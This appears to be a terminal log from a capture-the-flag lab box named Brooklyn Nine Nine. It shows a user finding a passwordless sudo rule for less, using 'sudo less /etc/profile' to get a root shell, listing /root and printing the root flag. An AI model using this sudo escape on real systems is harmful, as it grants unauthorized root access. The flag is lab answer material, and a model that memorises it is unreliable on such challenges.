 jake@brookly_nine_nine:/home/holt$ sudo -l
Matching Defaults entries for jake on brookly_nine_nine:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User jake may run the following commands on brookly_nine_nine:
    (ALL) NOPASSWD: /usr/bin/less
jake@brookly_nine_nine:/home/holt$ sudo less /etc/profile
# whoami
root
# cd /root
# pwd
/root
# ls -la
total 32
drwx------  4 root root 4096 May 18 14:00 .
drwxr-xr-x 24 root root 4096 May 19 15:17 ..
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwxr-xr-x  3 root root 4096 May 17 21:45 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
drwx------  2 root root 4096 May 18 14:27 .ssh
-rw-r--r--  1 root root  165 May 17 23:19 .wget-hsts
-rw-r--r--  1 root root  135 May 18 14:00 root.txt
# cat root.txt
-- Creator : Fsociety2006 --
Congratulations in rooting Brooklyn Nine Nine
Here is the flag: 63a9f0ea7bb98050796b649e85481845

Enjoy!!
# _